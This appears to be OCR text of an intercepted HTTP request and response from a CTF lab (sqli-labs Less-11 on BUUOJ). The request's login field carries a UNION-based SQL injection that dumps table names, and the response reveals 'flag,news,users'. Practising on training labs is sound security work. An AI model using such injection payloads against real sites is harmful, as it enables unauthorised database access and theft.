 请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
13 Connection: close
14
15 uname=xxx' and 1=2 union select 1,group_concat(table_name)from
information_schema.tables where
table_schema='ctftraining'--+&passwd=123456&submit=Submit
16
响应
Raw Hex 页面渲染 \n
Welcome Dhakkan
Userna
Passwo
Your Login name:1
Your Password:flag,news,users
SUCCESSFULLY
LOGGED IN